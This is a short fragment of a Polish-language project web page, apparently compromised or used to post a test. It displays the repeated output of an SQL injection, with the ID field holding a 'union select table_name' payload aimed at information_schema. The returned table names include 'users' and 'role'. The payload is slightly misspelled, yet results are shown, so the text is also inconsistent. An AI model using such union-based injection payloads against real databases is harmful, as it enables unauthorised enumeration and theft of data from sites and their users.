 Historia Projektu Dokumenty Zespoły Dla pracowników
(nadesłał: admin)
ID: -1' union select table_name,2 from infotmation_schema.tabels; --
First name: aktualnosci
Surname: 2
ID: -1' union select table_name,2 from infotmation_schema.tabels; --
First name: users
Surname: 2
ID: -1' union select table_name,2 from infotmation_schema.tabels; --
First name: role
Surname: 2